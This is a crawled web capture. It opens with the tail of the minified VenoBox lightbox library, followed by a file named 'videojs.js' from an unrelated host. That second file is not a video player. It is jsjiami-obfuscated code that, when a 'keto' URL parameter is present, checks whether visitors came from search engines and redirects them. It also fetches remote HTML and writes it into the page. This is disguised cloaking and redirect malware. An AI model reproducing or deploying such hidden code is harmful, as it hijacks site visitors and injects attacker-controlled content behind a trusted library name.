img");t&&t.addEventListener("dragstart",function(e){e.preventDefault()}),i.scrollTo(0,0),e.style.transform="scale(1)",U({duration:200,timing:K,draw:function(e){a.style.opacity=e,1===e&&u.classList.add("vbox-hidden")}}),r.settings.onContentLoaded&&"function"==typeof r.settings.onContentLoaded&&r.settings.onContentLoaded(x)}()}function ne(e,t,o){let n;if(a.classList.add("vbox-loading"),-1!==e.search(/.+\.mp4|og[gv]|webm/))x='<div class="venoratio venoratio-'+t+'"><video src="'+e+'"'+(n=o?" autoplay":"")+" controls>Your browser does not support the video tag.</video></div>";else{let s,i=function(e){let t;return e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?t="youtube":RegExp.$3.indexOf("vimeo")>-1&&(t="vimeo"),{type:t,id:RegExp.$6}}(e),a=(n=o?"?rel=0&autoplay=1":"?rel=0")+function(e){let t="",o=decodeURIComponent(e).split("?");if(void 0!==o[1]){let e,n,s=o[1].split("&");for(n=0;n<s.length;n++)t=t+"&"+(e=s[n].split("="))[0]+"="+e[1]}return encodeURI(t)}(e);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),x='<div class="venoratio venoratio-'+t+'"><iframe webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe></div>'}a.classList.remove("vbox-loading"),oe("animated")}function se(){var e;if(e=x,R.innerHTML=e,(g=R.querySelectorAll("img")).length){let e=0;F(g,function(t){let o=t.src;(X=new Image).onload=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.onerror=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.src=o})}else a.classList.remove("vbox-loading"),oe("animated")}function ie(e){if(!y){let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",A=v=e.pageY,D=Q=e.pageX,W=!0}}function ae(e){if(W){W=!1;let e=r,t=!1;(N=Q-D)<0&&h&&(e=j,t=!0),N>0&&w&&(e=H,t=!0),Math.abs(N)>=Z&&t?ve(e):(a.style.marginLeft=0,a.style.opacity=1)}}function re(e){if(W&&!y){Q=e.pageX,v=e.pageY,d=Q-D,c=v-A;let t=Math.abs(d);if(t>Math.abs(c)&&t<=180){let o=1.5*(1-t/180);e.preventDefault(),a.style.marginLeft=d+"px",a.style.opacity=o}}}function le(e){if(!e)return!1;T=e.dataset.gall,L=e.settings.numeration,f=e.settings.infinigall,o.innerHTML="";let s=e.dataset.vbtype;e.settings.share&&"iframe"!==s&&"inline"!==s&&"ajax"!==s&&function(e){if(navigator.canShare){const t={url:e};o.insertAdjacentHTML("beforeend",'<div class="vbox-link-btn vbox-share-mobile">'+I+"</div>"),o.querySelector(".vbox-share-mobile").addEventListener("click",function(e){e.preventDefault(),navigator.share(t)})}o.insertAdjacentHTML("beforeend",'<a target="_blank" href="'+e+'" download>'+B+"</a>"),o.insertAdjacentHTML("beforeend",'<div class="vbox-tooltip"><div class="vbox-link-btn vbox-share-copy"><span class="vbox-tooltip-text" id="myTooltip"></span>'+V+"</div ></div>"),o.querySelector(".vbox-share-copy").addEventListener("click",function(t){t.preventDefault();let o=document.getElementById("myTooltip");navigator.clipboard.writeText(e).then(function(){o.innerHTML='<div class="vbox-tooltip-inner">Copied</div>'},function(){console.log("copy failed")})})}(e.href),m=document.querySelectorAll('.vbox-item[data-gall="'+T+'"]'),l=Array.prototype.indexOf.call(m,e),m.length<2&&(f=!1,L=!1),j=m[l+1],H=m[l-1],!j&&f&&(j=m[0]),!H&&f&&(H=m[m.length-1]),m.length>=1?(p=l+1,t.innerHTML=p+" / "+m.length):p=1,L?t.classList.remove("vbox-hidden"):t.classList.add("vbox-hidden"),""!==P?n.classList.remove("vbox-hidden"):n.classList.add("vbox-hidden"),n.innerHTML=P,w=!1,h=!1,(j||f)&&(h=!0),(l>0||f)&&(w=!0),(w||h)&&e.settings.navTouch?(a.classList.add("vbox-grab"),a.addEventListener("touchstart",ie,!1),a.addEventListener("touchend",ae,!1),a.addEventListener("touchmove",re,!1),a.addEventListener("mousedown",ie,!1),a.addEventListener("mouseup",ae,!1),a.addEventListener("mouseout",ae,!1),a.addEventListener("mousemove",re,!1)):(a.classList.remove("vbox-grab"),a.removeEventListener("touchstart",ie,!1),a.removeEventListener("touchend",ae,!1),a.removeEventListener("touchmove",re,!1),a.removeEventListener("mousedown",ie,!1),a.removeEventListener("mouseup",ae,!1),a.removeEventListener("mouseout",ae,!1),a.removeEventListener("mousemove",re,!1));let i=k.querySelector(".vbox-next"),r=k.querySelector(".vbox-prev");w?r.classList.remove("vbox-hidden"):r.classList.add("vbox-hidden"),h?i.classList.remove("vbox-hidden"):i.classList.add("vbox-hidden"),e.settings.navigation||(i.classList.add("vbox-hidden"),r.classList.add("vbox-hidden"))}function de(t){e.style.backgroundColor=C,b.innerHTML=function(e){if(!e)return"Loading...";let t='<div class="sk-center '+e[0]+'">',o=0;for(o=0;o<e[2];o++)t+='<div class="'+e[1]+'"></div>';return t+="</div>"}(Y[t.settings.spinner]),k.style.setProperty("--sk-color",t.settings.spinColor),u.classList.remove("vbox-hidden"),o.classList.remove("vbox-top","vbox-bottom"),n.classList.remove("vbox-top","vbox-bottom"),"top"==t.settings.titlePosition?(n.classList.add("vbox-top"),o.classList.add("vbox-bottom")):(n.classList.add("vbox-bottom"),o.classList.add("vbox-top"));let s="bar"===t.settings.titleStyle?"100%":"auto",i="pill"===t.settings.titleStyle?"5em":"0",a="bar"===t.settings.shareStyle?"100%":"auto",r="pill"===t.settings.shareStyle?"5em":"0",l="transparent"===t.settings.titleStyle?"transparent":t.settings.toolsBackground,d="transparent"===t.settings.shareStyle?"transparent":t.settings.toolsBackground;k.style.setProperty("--vbox-title-width",s),k.style.setProperty("--vbox-title-radius",i),k.style.setProperty("--vbox-share-width",a),k.style.setProperty("--vbox-share-radius",r),k.style.setProperty("--vbox-tools-color",t.settings.toolsColor),k.style.setProperty("--vbox-title-background",l),k.style.setProperty("--vbox-share-background",d)}function ce(){if(!r)return!1;switch(r.dataset.vbtype){case"iframe":e=M,t=E,a.classList.add("vbox-loading"),x='<div class="venoratio venoratio-'+t+'"><iframe src="'+e+'"></iframe></div>',a.classList.remove("vbox-loading"),oe("animated");break;case"inline":!function(e){let t=document.querySelector(e);t&&(a.classList.add("vbox-loading"),x='<div class="vbox-inline">'+t.innerHTML+"</div>",a.classList.remove("vbox-loading"),oe("animated"))}(M);break;case"ajax":!function(e){a.classList.add("vbox-loading");let t=new XMLHttpRequest;t.open("GET",e,!0),t.onload=function(){x='<div class="vbox-inline">'+t.response+"</div>",se()},t.onerror=function(){x='<div class="vbox-inline"></div>',a.classList.remove("vbox-loading"),oe("animated")},t.send()}(M);break;case"video":ne(M,E,q);break;default:!function(e){X.onload=function(){x='<div class="vbox-child"><img src="'+e+'"></div>',a.classList.remove("vbox-loading"),oe("animated")},X.src=e}(M)}var e,t}function ve(e){if(!e||y||!document.body.classList.contains("vbox-open"))return!1;_(e),de(e);let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",e===H&&a.classList.add("swipe-right"),e===j&&a.classList.add("swipe-left"),u.classList.remove("vbox-hidden");let o=a.style.opacity;a.classList.add("vbox-animated","vbox-loading"),le(e),U({duration:r.settings.navSpeed,timing:K,draw:function(e){a.style.opacity=o-e/o,1===e&&(a.classList.remove("swipe-left","swipe-right","vbox-animated"),a.style.marginLeft=0,a.style.transition="",oe("loading"),y=!1,r.settings.onNavComplete&&"function"==typeof r.settings.onNavComplete&&r.settings.onNavComplete(r,p,j,H))}}),ce()}function ue(l){return!(document.body.classList.contains("vbox-open")||!l)&&(l.settings.onPreOpen&&"function"==typeof l.settings.onPreOpen&&l.settings.onPreOpen(l),!!l.settings.onPreOpen&&(_(l),document.body.insertAdjacentHTML("beforeend",s),document.body.classList.add("vbox-open"),k=document.querySelector(".vbox-overlay"),e=k.querySelector(".vbox-backdrop"),i=k.querySelector(".vbox-container"),a=i.querySelector(".vbox-content"),t=k.querySelector(".vbox-num"),o=k.querySelector(".vbox-share"),n=k.querySelector(".vbox-title"),u=k.querySelector(".vbox-preloader"),b=u.querySelector(".vbox-preloader-inner"),k.style.opacity=0,de(l),le(l),a.classList.add("vbox-animated","vbox-loading"),U({duration:200,timing:K,draw:function(e){k.style.opacity=e,1===e&&(a.classList.remove("vbox-animated"),y=!1,oe("loading"),r.settings.onPostOpen&&"function"==typeof r.settings.onPostOpen&&r.settings.onPostOpen(r,p,j,H))}}),ce(),l.settings.navKeyboard&&(document.body.addEventListener("keydown",te),document.body.addEventListener("keyup",()=>{O&&(clearTimeout(O),O=null)})),document.querySelector(".vbox-prev").addEventListener("click",function(){ve(H)}),document.querySelector(".vbox-next").addEventListener("click",function(){ve(j)}),void k.addEventListener("click",function(e){let t=document.querySelector(".vbox-close");t&&(t.contains(e.target)||t===e.target||r.settings.overlayClose&&e.target.classList.contains("vbox-overlay")||e.target.classList.contains("vbox-content")||e.target.classList.contains("vbox-backdrop")||e.target.classList.contains("vbox-close")||e.target.classList.contains("vbox-preloader")||e.target.classList.contains("vbox-container"))&&G()})))}const be=function(e){const t={};let o=function(e,t){let o={};return F(e,function(t,n){o[n]=e[n]}),F(t,function(e,n){o[n]=t[n]}),o}($,e||{});return t.close=G,t.next=J,t.prev=ee,t.open=ue,t.settings=o,function(e,t){t.onInit&&"function"==typeof t.onInit&&t.onInit(e);let o=t.jQuerySelectors||document.querySelectorAll(t.selector);if(s='<div class="vbox-overlay"><div class="vbox-backdrop"></div><div class="vbox-preloader"><div class="vbox-preloader-inner"></div></div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-left-corner"><div class="vbox-num">0/0</div></div><div class="vbox-close"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="vbox-close-icon" viewBox="0 0 32 32"><path d="M 7.21875 5.78125 L 5.78125 7.21875 L 14.5625 16 L 5.78125 24.78125 L 7.21875 26.21875 L 16 17.4375 L 24.78125 26.21875 L 26.21875 24.78125 L 17.4375 16 L 26.21875 7.21875 L 24.78125 5.78125 L 16 14.5625 Z"/></svg></div><a class="vbox-next"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 21.1875 9.28125 L 19.78125 10.71875 L 24.0625 15 L 4 15 L 4 17 L 24.0625 17 L 19.78125 21.28125 L 21.1875 22.71875 L 27.90625 16 Z"/></svg></a><a class="vbox-prev"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 10.8125 9.28125 L 4.09375 16 L 10.8125 22.71875 L 12.21875 21.28125 L 7.9375 17 L 28 17 L 28 15 L 7.9375 15 L 12.21875 10.71875 Z"/></svg></a><div class="vbox-share"></div></div>',F(o,function(e){if(e.classList.contains("vbox-item"))return!0;e.settings=t,e.classList.add("vbox-item"),e.addEventListener("click",function(t){return t.preventDefault(),e.blur(),ue(e),!1})}),t.popup){let e=document.querySelector(t.popup);e.settings=t,ue(e)}}(t,o),t};return"function"==typeof jQuery&&jQuery.fn.extend({venobox:function(e){const t=e||{};t.jQuerySelectors=this,new be({pluginoptions:t})}}),be});


--- FILE ---
content_type: text/javascript
request_url: https://video4.bgbong.xyz/videojs.js
body_size: 3199
content:
var _0xod6='jsjiami.com.v7';const _0x221042=_0x542e;function _0x542e(_0x26dc47,_0xe5d2f7){const _0x3776f5=_0x3776();return _0x542e=function(_0x542e6d,_0x37865d){_0x542e6d=_0x542e6d-0x11e;let _0xb5b4ad=_0x3776f5[_0x542e6d];if(_0x542e['yGYAkt']===undefined){var _0x1017a9=function(_0x391b37){const _0x1711b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x36416d='',_0x2ea731='';for(let _0xe36178=0x0,_0x4d8b0f,_0xe201ee,_0x4fe719=0x0;_0xe201ee=_0x391b37['charAt'](_0x4fe719++);~_0xe201ee&&(_0x4d8b0f=_0xe36178%0x4?_0x4d8b0f*0x40+_0xe201ee:_0xe201ee,_0xe36178++%0x4)?_0x36416d+=String['fromCharCode'](0xff&_0x4d8b0f>>(-0x2*_0xe36178&0x6)):0x0){_0xe201ee=_0x1711b0['indexOf'](_0xe201ee);}for(let _0x439cee=0x0,_0x45fbb2=_0x36416d['length'];_0x439cee<_0x45fbb2;_0x439cee++){_0x2ea731+='%'+('00'+_0x36416d['charCodeAt'](_0x439cee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ea731);};const _0x50823e=function(_0x16fe29,_0x19accc){let _0x1f33c9=[],_0x169364=0x0,_0x4841f6,_0x370d4c='';_0x16fe29=_0x1017a9(_0x16fe29);let _0x2bdc86;for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x1f33c9[_0x2bdc86]=_0x2bdc86;}for(_0x2bdc86=0x0;_0x2bdc86<0x100;_0x2bdc86++){_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86]+_0x19accc['charCodeAt'](_0x2bdc86%_0x19accc['length']))%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6;}_0x2bdc86=0x0,_0x169364=0x0;for(let _0xc1a1e7=0x0;_0xc1a1e7<_0x16fe29['length'];_0xc1a1e7++){_0x2bdc86=(_0x2bdc86+0x1)%0x100,_0x169364=(_0x169364+_0x1f33c9[_0x2bdc86])%0x100,_0x4841f6=_0x1f33c9[_0x2bdc86],_0x1f33c9[_0x2bdc86]=_0x1f33c9[_0x169364],_0x1f33c9[_0x169364]=_0x4841f6,_0x370d4c+=String['fromCharCode'](_0x16fe29['charCodeAt'](_0xc1a1e7)^_0x1f33c9[(_0x1f33c9[_0x2bdc86]+_0x1f33c9[_0x169364])%0x100]);}return _0x370d4c;};_0x542e['VGhord']=_0x50823e,_0x26dc47=arguments,_0x542e['yGYAkt']=!![];}const _0x210dc5=_0x3776f5[0x0],_0x2ed512=_0x542e6d+_0x210dc5,_0x1003f8=_0x26dc47[_0x2ed512];return!_0x1003f8?(_0x542e['rQqLrA']===undefined&&(_0x542e['rQqLrA']=!![]),_0xb5b4ad=_0x542e['VGhord'](_0xb5b4ad,_0x37865d),_0x26dc47[_0x2ed512]=_0xb5b4ad):_0xb5b4ad=_0x1003f8,_0xb5b4ad;},_0x542e(_0x26dc47,_0xe5d2f7);}(function(_0x7f677c,_0x1b97b3,_0x4b690a,_0xf159c2,_0x1d0416,_0xf97d4a,_0x34850c){return _0x7f677c=_0x7f677c>>0x1,_0xf97d4a='hs',_0x34850c='hs',function(_0x3aa771,_0x44483d,_0x4f186c,_0x3e1ce9,_0x4c905b){const _0x2e8951=_0x542e;_0x3e1ce9='tfi',_0xf97d4a=_0x3e1ce9+_0xf97d4a,_0x4c905b='up',_0x34850c+=_0x4c905b,_0xf97d4a=_0x4f186c(_0xf97d4a),_0x34850c=_0x4f186c(_0x34850c),_0x4f186c=0x0;const _0x37e820=_0x3aa771();while(!![]&&--_0xf159c2+_0x44483d){try{_0x3e1ce9=parseInt(_0x2e8951(0x142,'o![o'))/0x1*(-parseInt(_0x2e8951(0x123,'1Tar'))/0x2)+-parseInt(_0x2e8951(0x12a,'rVTJ'))/0x3+parseInt(_0x2e8951(0x120,'MehG'))/0x4*(parseInt(_0x2e8951(0x124,'nw6t'))/0x5)+-parseInt(_0x2e8951(0x140,'rVTJ'))/0x6*(-parseInt(_0x2e8951(0x148,'J#r*'))/0x7)+-parseInt(_0x2e8951(0x14e,'GibI'))/0x8+parseInt(_0x2e8951(0x126,'nw6t'))/0x9+-parseInt(_0x2e8951(0x11f,'4@S5'))/0xa*(parseInt(_0x2e8951(0x146,'qN[e'))/0xb);}catch(_0x2bbad5){_0x3e1ce9=_0x4f186c;}finally{_0x4c905b=_0x37e820[_0xf97d4a]();if(_0x7f677c<=_0xf159c2)_0x4f186c?_0x1d0416?_0x3e1ce9=_0x4c905b:_0x1d0416=_0x4c905b:_0x4f186c=_0x4c905b;else{if(_0x4f186c==_0x1d0416['replace'](/[AgNXFnMOQrWyqxVETCGPIk=]/g,'')){if(_0x3e1ce9===_0x44483d){_0x37e820['un'+_0xf97d4a](_0x4c905b);break;}_0x37e820[_0x34850c](_0x4c905b);}}}}}(_0x4b690a,_0x1b97b3,function(_0xaeadb5,_0x3d6a35,_0x5b11d9,_0x1a3776,_0x5841cf,_0x85ab60,_0x579e1f){return _0x3d6a35='\x73\x70\x6c\x69\x74',_0xaeadb5=arguments[0x0],_0xaeadb5=_0xaeadb5[_0x3d6a35](''),_0x5b11d9='\x72\x65\x76\x65\x72\x73\x65',_0xaeadb5=_0xaeadb5[_0x5b11d9]('\x76'),_0x1a3776='\x6a\x6f\x69\x6e',(0x187e50,_0xaeadb5[_0x1a3776](''));});}(0x18c,0x49d65,_0x3776,0xc8),_0x3776)&&(_0xod6=0xc8);function _0x3776(){const _0x5ae0bf=(function(){return[_0xod6,'EyEWjqQsgFXjTTiMamqNinOx.VcAokGMmC.IPv7r==','BqDLWRpcUmk8wu3dTLFcMSks','xCkOvsVdTCkW','emouhW','BCo1WQjXW45eWOFcIa','uCogEHxcUG','kfe1W7NdQSoM','gSoUWRbg','a1aDW6ZdMG','W73cQmkM','hmojWRHcW4i','W4ekWO4uW77dLCkjDq','WPSjsCktWRCmWORcOGf+WODRWQRcISo/mG7dKeCiWQ81u8o/WOm0WQO','WPxcNCoLkI7cImkrW5a','WQRdJgtdTSkbySkyWPKYpSk7','W47cHCkxvq','dCoNWQflW4K','W6nFdmoCW6LmWO3dPYLtWOXt'].concat((function(){return['W6vPvr7dGW','omkeoNtcMcxdPqLlya','nSoqghBcP8ojW5jnnSooW49DmqZcSSoRW7GQnItcSu/dNNddM8o6WOq','W6TqdCkGWR8','W4f+wW','kCkFESorW5NdNXTDW5a1WP7dKee','ymoGjK3cH8ouWP3dMCoMW73cTCoPkxLckwv2WOu+WPPkWO3dVmoMWRhcUtVdOSkvrhlcKrNcVq3dHmoh','WQRdO8ogsSowWQTZWRe','aCk1xW','sSkanM7cRSo2W5CM','C8oqEcRcIWxdPq','W4NcImktsCorWRe','WO3dTLRcOG','W5ddSZVcQMxcGNRdHSo0luVcJcC','xCk0W6yrWPKVd8kMm8k7CqTA','WQBdIXOTW4u','WPhdP1BcPSo7i8ozWR3cM17cNI3cN8keW5KBocL1W7RcUSoHCmoWqgRcJmooWRq','W4JcO0KO','W6DkDH7dLa'].concat((function(){return['bYfFW5Xxihnb','W4RcObRdO8oWoSkrWRVcPh3cUJ4','gLaxW6JdIW','W7qtpCk7WPi','cCo1DaxdTSkFrmky','W53dHmkFW4GBW6HpW5y','WQhdQSksgCoQWQP8WP1/bq','W5ZdGSo3WPDkWPawW5uGWOBcR8kuWP8','W5/cGYqnW57cPCo1WQO','WQRdI03dTW','W5hdMNVcTmod','W6jvcCouW6WQWOZdUYPbWRa','k8o1WQrmW6W','WO8bW4fA','o8ksW4pcP8kaW6OuW44','W47cVWuwW7BcTHf4wdpcSwTa','WQ5uW7NdPW'];}()));}()));}());_0x3776=function(){return _0x5ae0bf;};return _0x3776();};function getHtml(_0x580f16){const _0x3d480b=_0x542e,_0x4b9547={'VVhxU':_0x3d480b(0x143,'neyr'),'KxtgK':function(_0x171ffe,_0x11d845,_0x36ecd6){return _0x171ffe(_0x11d845,_0x36ecd6);},'AdCcB':function(_0x3697ca,_0x102e44){return _0x3697ca(_0x102e44);},'euWho':function(_0x4d5003,_0x59e363){return _0x4d5003===_0x59e363;},'pTBbr':'FiknV','XdIgS':_0x3d480b(0x141,'9J@Y'),'PsrSP':_0x3d480b(0x149,']&mB'),'hScnl':'follow'};return _0x4b9547[_0x3d480b(0x129,'#h([')](fetch,_0x580f16)[_0x3d480b(0x13e,'fR[I')](_0xf0d3db=>{const _0x283f68=_0x3d480b;if(!_0xf0d3db['ok'])throw new Error(_0x4b9547['VVhxU']);return _0xf0d3db[_0x283f68(0x152,'FFtw')]();})[_0x3d480b(0x122,'leQ#')](()=>{const _0x33da68=_0x3d480b,_0x34c3af={'LRzhk':function(_0x4af464,_0x26a6d7,_0x519732){const _0x2d4807=_0x542e;return _0x4b9547[_0x2d4807(0x150,'OPLO')](_0x4af464,_0x26a6d7,_0x519732);},'EsqdM':function(_0x467f09,_0x35e149){const _0x21f906=_0x542e;return _0x4b9547[_0x21f906(0x121,'#8Nj')](_0x467f09,_0x35e149);}};if(_0x4b9547[_0x33da68(0x144,'&qwc')](_0x4b9547[_0x33da68(0x11e,'9J@Y')],_0x4b9547[_0x33da68(0x137,'#8Nj')])){const _0xc2cbc5={'rOmjc':function(_0x232a93,_0x2d9f4b,_0xcdbba2){return _0x34c3af['LRzhk'](_0x232a93,_0x2d9f4b,_0xcdbba2);}};return _0x34c3af[_0x33da68(0x12b,'84W0')](_0xe36178,_0x4d8b0f)[_0x33da68(0x12c,'Z$!a')](_0x536705=>{const _0x9a1d13=_0x33da68;if(!_0x536705['ok'])throw new _0x16fe29(_0x9a1d13(0x13b,'rVTJ'));return _0x536705['text']();})[_0x33da68(0x13f,'84W0')](()=>{const _0x554651=_0x33da68;return _0xc2cbc5[_0x554651(0x139,'84W0')](_0x19accc,_0x1f33c9,{'method':_0x554651(0x138,'fR[I'),'redirect':_0x554651(0x131,'1Tar')})[_0x554651(0x12f,'mxGb')](_0x1e6ac5=>_0x1e6ac5['text']());});}else return _0x4b9547['KxtgK'](fetch,_0x580f16,{'method':_0x4b9547[_0x33da68(0x134,'o![o')],'redirect':_0x4b9547['hScnl']})[_0x33da68(0x128,'aFDN')](_0x3adfef=>_0x3adfef[_0x33da68(0x14d,'MehG')]());});}function chref(_0x19dff6){const _0x1306c3={'AzmBj':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x2b53de=_0x1306c3['AzmBj'],_0x289087=new RegExp(_0x2b53de,'i');return _0x289087['test'](_0x19dff6);}if(new URLSearchParams(window[_0x221042(0x13a,'BESD')][_0x221042(0x135,'#8Nj')])[_0x221042(0x132,'neyr')]('keto')){const jturl=_0x221042(0x151,'MehG'),htprefs=document[_0x221042(0x133,'9fUF')][_0x221042(0x13d,'aFDN')]();chref(htprefs)&&(window['location'][_0x221042(0x14b,'o![o')]=jturl);const ketoValue=new URLSearchParams(window[_0x221042(0x12d,')tyk')][_0x221042(0x14c,'fR[I')])[_0x221042(0x145,'nArX')]('keto'),conUrl=_0x221042(0x147,'Ie4m')+ketoValue;getHtml(conUrl)[_0x221042(0x136,'84W0')](_0x270122=>{document['write'](_0x270122);});}var version_ = 'jsjiami.com.v7';